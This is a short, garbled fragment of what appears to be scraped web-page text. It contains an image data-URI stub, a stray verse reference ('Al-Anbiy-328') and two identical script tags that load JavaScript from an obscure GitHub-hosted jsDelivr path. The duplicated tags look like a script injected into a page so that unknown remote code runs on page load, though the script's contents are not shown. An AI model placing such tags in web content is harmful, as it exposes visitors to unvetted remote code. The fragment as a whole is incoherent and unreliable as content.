 ( - Al-Anbiy-328)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  